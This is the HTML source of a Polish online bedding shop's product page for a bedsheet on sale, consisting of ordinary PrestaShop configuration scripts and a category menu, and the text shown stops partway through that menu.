

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://koldra.pl/posciele/45-1439-przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.html
body_size: 18722
content:
<!doctype html>
<html lang="pl"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://koldra.pl/posciele/45-przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.html">

  <title>Prześcieradło WYPRZEDAŻ różne rozmiary bawełna gruba, mikrofibra</title>
  <meta name="description" content="">

      
    <meta name="robots" content="index, follow" />
    
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://koldra.pl/posciele/45-przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.html" hreflang="pl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1606415656">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1606415656">


  

    <link rel="stylesheet" href="https://secure.przelewy24.pl/skrypty/ecommerce_plugin.css.php" type="text/css" media="all">
  <link rel="stylesheet" href="https://koldra.pl/themes/at_movic/assets/cache/theme-c161b4215.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_MOVIC_PANEL_CONFIG";
        var add_cart_error = "Podczas przetwarzania \u017c\u0105dania wyst\u0105pi\u0142 b\u0142\u0105d. Prosz\u0119 spr\u00f3buj ponownie";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Dodaj do por\u00f3wnania";
        var buttoncompare_title_remove = "Usu\u0144 z por\u00f3wnania";
        var buttonwishlist_title_add = "Dodaj do listy \u017cycze\u0144";
        var buttonwishlist_title_remove = "Usu\u0144 z Listy \u017cycze\u0144";
        var cancel_rating_txt = "Anuluj ocen\u0119";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "Nie istnieje kryterium oceny tego produktu lub tego j\u0119zyka";
        var dpdpoland_ajax_uri = "\/modules\/dpdpoland\/dpdpoland.ajax.php";
        var dpdpoland_cart = 0;
        var dpdpoland_id_pudo_carrier = null;
        var dpdpoland_id_pudo_cod_carrier = null;
        var dpdpoland_session = "3e53bf74dcd3497925000aed293fe66a";
        var dpdpoland_token = "8d5423cdec90e02a57e2635445294da2344ea41b";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "115";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/koldra.pl\/module\/leoproductsearch\/productsearch";
        var leo_token = "3e53bf74dcd3497925000aed293fe66a";
        var leoproductsearch_static_token = "3e53bf74dcd3497925000aed293fe66a";
        var leoproductsearch_token = "9981a13da936f6f141ba999ed5947197";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/koldra.pl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/koldra.pl\/moje-konto";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":"Za darmo!"},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Prze\u015bcierad\u0142o WYPRZEDA\u017b r\u00f3\u017cne rozmiary bawe\u0142na gruba, mikrofibra","description":"","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-45":true,"product-Prze\u015bcierad\u0142o WYPRZEDA\u017b r\u00f3\u017cne rozmiary bawe\u0142na gruba, mikrofibra":true,"product-id-category-16":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"\u015aWIT | Koldra.pl","logo":"\/img\/swit-logo-1606415656.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/koldra.pl\/","current_url":"https:\/\/koldra.pl\/posciele\/45-1439-przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.html","shop_domain_url":"https:\/\/koldra.pl","img_ps_url":"https:\/\/koldra.pl\/img\/","img_cat_url":"https:\/\/koldra.pl\/img\/c\/","img_lang_url":"https:\/\/koldra.pl\/img\/l\/","img_prod_url":"https:\/\/koldra.pl\/img\/p\/","img_manu_url":"https:\/\/koldra.pl\/img\/m\/","img_sup_url":"https:\/\/koldra.pl\/img\/su\/","img_ship_url":"https:\/\/koldra.pl\/img\/s\/","img_store_url":"https:\/\/koldra.pl\/img\/st\/","img_col_url":"https:\/\/koldra.pl\/img\/co\/","img_url":"https:\/\/koldra.pl\/themes\/at_movic\/assets\/img\/","css_url":"https:\/\/koldra.pl\/themes\/at_movic\/assets\/css\/","js_url":"https:\/\/koldra.pl\/themes\/at_movic\/assets\/js\/","pic_url":"https:\/\/koldra.pl\/upload\/","pages":{"address":"https:\/\/koldra.pl\/adres","addresses":"https:\/\/koldra.pl\/adresy","authentication":"https:\/\/koldra.pl\/logowanie","cart":"https:\/\/koldra.pl\/koszyk","category":"https:\/\/koldra.pl\/index.php?controller=category","cms":"https:\/\/koldra.pl\/index.php?controller=cms","contact":"https:\/\/koldra.pl\/kontakt","discount":"https:\/\/koldra.pl\/rabaty","guest_tracking":"https:\/\/koldra.pl\/sledzenie-zamowien-gosci","history":"https:\/\/koldra.pl\/historia-zamowien","identity":"https:\/\/koldra.pl\/dane-osobiste","index":"https:\/\/koldra.pl\/","my_account":"https:\/\/koldra.pl\/moje-konto","order_confirmation":"https:\/\/koldra.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/koldra.pl\/index.php?controller=order-detail","order_follow":"https:\/\/koldra.pl\/sledzenie-zamowienia","order":"https:\/\/koldra.pl\/zam\u00f3wienie","order_return":"https:\/\/koldra.pl\/index.php?controller=order-return","order_slip":"https:\/\/koldra.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/koldra.pl\/nie-znaleziono-strony","password":"https:\/\/koldra.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/koldra.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/koldra.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/koldra.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/koldra.pl\/promocje","product":"https:\/\/koldra.pl\/index.php?controller=product","search":"https:\/\/koldra.pl\/szukaj","sitemap":"https:\/\/koldra.pl\/Mapa strony","stores":"https:\/\/koldra.pl\/nasze-sklepy","supplier":"https:\/\/koldra.pl\/dostawcy","register":"https:\/\/koldra.pl\/logowanie?create_account=1","order_login":"https:\/\/koldra.pl\/zam\u00f3wienie?login=1"},"alternative_langs":{"pl":"https:\/\/koldra.pl\/posciele\/45-przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.html"},"theme_assets":"\/themes\/at_movic\/assets\/","actions":{"logout":"https:\/\/koldra.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/koldra.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/koldra.pl\/img\/p\/pl-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/koldra.pl\/img\/p\/pl-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/koldra.pl\/img\/p\/pl-default-home_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/koldra.pl\/img\/p\/pl-default-large_default.jpg","width":800,"height":1000}},"small":{"url":"https:\/\/koldra.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/koldra.pl\/img\/p\/pl-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/koldra.pl\/img\/p\/pl-default-large_default.jpg","width":800,"height":1000},"legend":""}},"configuration":{"display_taxes_label":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Rabat"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/koldra.pl\/"},{"title":"Produkty","url":"https:\/\/koldra.pl\/10-produkty"},{"title":"Po\u015bciele","url":"https:\/\/koldra.pl\/16-posciele"},{"title":"Prze\u015bcierad\u0142o WYPRZEDA\u017b r\u00f3\u017cne rozmiary bawe\u0142na gruba, mikrofibra","url":"https:\/\/koldra.pl\/posciele\/45-1439-przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.html#\/rozmiar-przescieradlo_mikrofibra_160_200_wzorzyste_i_jednolite"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768443844,"static_token":"3e53bf74dcd3497925000aed293fe66a","token":"9981a13da936f6f141ba999ed5947197"};
        var productcompare_add = "Produkt zosta\u0142 dodany do por\u00f3wnania listy";
        var productcompare_add_error = "Wyst\u0105pi\u0142 b\u0142\u0105d podczas dodawania. Prosz\u0119 spr\u00f3buj ponownie";
        var productcompare_max_item = "Do por\u00f3wnania produkt\u00f3w nie mo\u017cna doda\u0107 wi\u0119cej ni\u017c3 produkt\u00f3w";
        var productcompare_remove = "Produkt zosta\u0142 pomy\u015blnie usuni\u0119ty z listy por\u00f3wnania";
        var productcompare_remove_error = "Wyst\u0105pi\u0142 b\u0142\u0105d podczas usuwania. Prosz\u0119 spr\u00f3buj ponownie";
        var productcompare_url = "https:\/\/koldra.pl\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Zobacz list\u0119 por\u00f3wnania";
        var review_error = "Podczas przetwarzania \u017c\u0105dania wyst\u0105pi\u0142 b\u0142\u0105d. Prosz\u0119 spr\u00f3buj ponownie";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
        var wishlist_add = "Produkt zosta\u0142 pomy\u015blnie dodany do listy \u017cycze\u0144";
        var wishlist_cancel_txt = "Anuluj";
        var wishlist_confirm_del_txt = "Usun\u0105\u0107 wybrany element?";
        var wishlist_del_default_txt = "Nie mo\u017cna usun\u0105\u0107 domy\u015blnej listy \u017cycze\u0144";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Musisz by\u0107 zalogowany, aby zarz\u0105dza\u0107 swoj\u0105 list\u0105 \u017cycze\u0144";
        var wishlist_ok_txt = "Zatwierd\u017a";
        var wishlist_quantity_required = "Musisz poda\u0107 ilo\u015b\u0107";
        var wishlist_remove = "Produkt zosta\u0142 pomy\u015blnie usuni\u0119ty z listy \u017cycze\u0144";
        var wishlist_reset_txt = "Wyczy\u015b\u0107";
        var wishlist_send_txt = "Wy\u015blij";
        var wishlist_send_wishlist_txt = "Wy\u015blij list\u0119 ulubionych";
        var wishlist_url = "https:\/\/koldra.pl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Zobacz swoj\u0105 list\u0119 \u017cycze\u0144";
      </script>
<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Nie pokazuj więcej tego wyskakującego okienka";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 378,
        homeheight: 472,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Zamknij";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://koldra.pl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Zamknij";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://koldra.pl/posciele/45-1439-przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.html">
  <meta property="og:title" content="Prześcieradło WYPRZEDAŻ różne rozmiary bawełna gruba, mikrofibra">
  <meta property="og:site_name" content="ŚWIT | Koldra.pl">
  <meta property="og:description" content="">
  <meta property="og:image" content="https://koldra.pl/118-large_default/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg">
  <meta property="product:pretax_price:amount" content="8.536585">
  <meta property="product:pretax_price:currency" content="PLN">
  <meta property="product:price:amount" content="11">
  <meta property="product:price:currency" content="PLN">
  
  </head>

  <body id="product" class="lang-pl country-pl currency-pln layout-full-width page-product tax-display-disabled product-id-45 product-przescieradlo-wyprzedaZ-rozne-rozmiary-bawelna-gruba-mikrofibra product-id-category-16 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-9 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://koldra.pl/">        <img class="img-fluid" src="/img/swit-logo-1606415656.jpg" alt="ŚWIT | Koldra.pl">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7-2 col-lg-6 col-md-3 col-sm-3 col-xs-3 col-sp-3 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
				<nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
					<span class="sr-only">Toggle navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://koldra.pl/10-produkty" target="_self"><span class="menu-title">Produkty</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://koldra.pl/13-koldry"><span class="menu-title">Kołdry</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/22-letnie-antyalergiczne" target="_self"><span class="menu-title">Letnie antyalergiczne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/24-caloroczne-antyalergiczne" target="_self"><span class="menu-title">Całoroczne antyalergiczne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/26-zimowe-antyalergiczne" target="_self"><span class="menu-title">Zimowe antyalergiczne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/28-polarowe" target="_self"><span class="menu-title">Polarowe</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/30-koldry-silikonowe-wyprzedaz" target="_self"><span class="menu-title">Kołdry silikonowe - wyprzedaż</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/32-z-fizeliny-antyalergiczne" target="_self"><span class="menu-title">Z fizeliny antyalergiczne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/35-cztery-pory-roku-antyalergiczne" target="_self"><span class="menu-title">Cztery pory roku antyalergiczne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/37-z-owczej-welny" target="_self"><span class="menu-title">Z owczej wełny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/39-puchu-naturalnego" target="_self"><span class="menu-title">Puchu naturalnego</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/40-z-polpuchu-naturalnego" target="_self"><span class="menu-title">Z półpuchu naturalnego</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/117-silikonowe" target="_self"><span class="menu-title">Silikonowe</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://koldra.pl/14-poduszki"><span class="menu-title">Poduszki</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/41-pikowane-silikonowe" target="_self"><span class="menu-title">Pikowane silikonowe</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/42-niepikowane-silikonowe" target="_self"><span class="menu-title">Niepikowane silikonowe</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/43-polarowe" target="_self"><span class="menu-title">Polarowe</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/44-niepikowane-poliestrowe-poduszki" target="_self"><span class="menu-title">Niepikowane poliestrowe poduszki</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/45-niepikowane-poliestrowe-jaski" target="_self"><span class="menu-title">Niepikowane poliestrowe jaśki</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/46-z-fizeliny" target="_self"><span class="menu-title">Z flazeliny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/47-z-puchu-naturalnego" target="_self"><span class="menu-title">Z puchu naturalnego</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/48-z-polpuchu-naturalnego" target="_self"><span class="menu-title">Z półpuchu naturalnego</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/49-poduszka-polarowa-jasiek-40" target="_self"><span class="menu-title">Poduszka polarowa jasiek 40</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://koldra.pl/15-zestawy-koldry-z-poduszkami"><span class="menu-title">Zestawy kołdry z poduszkami</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/118-koldra-cztery-pory-roku-z-2-poduszkami-i-2-jaskami" target="_self"><span class="menu-title">Kołdra cztery pory roku z 2 poduszkami i 2 jaśkami</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/119-koldra-caloroczna-z-1-poduszka" target="_self"><span class="menu-title">Kołdra całoroczna z 1 poduszką</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/120-koldra-caloroczna-z-2-poduszkami" target="_self"><span class="menu-title">Kołdra całoroczna z 2 poduszkami</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/121-zestaw-1-koldra-caloroczna-z-2-poduszkami-i-2-jaskami" target="_self"><span class="menu-title">Zestaw 1 kołdra całoroczna z 2 poduszkami i 2 jaśkami</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/122-zestaw-2-koldry-caloroczne-z-2-poduszkami-i-2-jaskami" target="_self"><span class="menu-title">Zestaw 2 kołdry całoroczne z 2 poduszkami i 2 jaśkami</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/123-komplet-dzieciecy-kolderka-z-poduszka" target="_self"><span class="menu-title">Komplet dziecięcy kołderka z poduszką</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://koldra.pl/16-posciele"><span class="menu-title">Pościele</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/59-komplety-poscieli" target="_self"><span class="menu-title">Komplety pościeli</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/66-posciel-dziecieca" target="_self"><span class="menu-title">Pościel dziecięca</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/72-przescieradla" target="_self"><span class="menu-title">Prześcieradła</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/78-poszewki-na-poduszki" target="_self"><span class="menu-title">Poszewki na poduszki</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://koldra.pl/17-koce"><span class="menu-title">Koce</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/91-polarowe" target="_self"><span class="menu-title">Polarowe</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/93-akrylowe" target="_self"><span class="menu-title">Akrylowe</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/95-kocyki-dzieciece" target="_self"><span class="menu-title">Kocyki dziecięce</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://koldra.pl/18-odziez"><span class="menu-title">Odzież</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/97-odziez-medyczna" target="_self"><span class="menu-title">Odzież medyczna</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://koldra.pl/19-tkaniny"><span class="menu-title">Tkaniny</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/99-bawelniana" target="_self"><span class="menu-title">Bawełniana</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/101-polar" target="_self"><span class="menu-title">Polar</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://koldra.pl/105-artykuly-pozostale"><span class="menu-title">Artykuły pozostałe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/106-reczniki" target="_self"><span class="menu-title">Ręczniki</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/107-pieluszka-tetrowa" target="_self"><span class="menu-title">Pieluszka tetrowa</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/108-sciereczka-kuchenna" target="_self"><span class="menu-title">Ściereczka kuchenna</span></a></li><li class="nav-item   " ><a class="nav-link" href="" target="_self"><span class="menu-title">Śliniak dla dziecka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/110-torba-bawelniana" target="_self"><span class="menu-title">Torba bawełniana</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://koldra.pl/20-wypelnienia"><span class="menu-title">Wypełnienia</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" 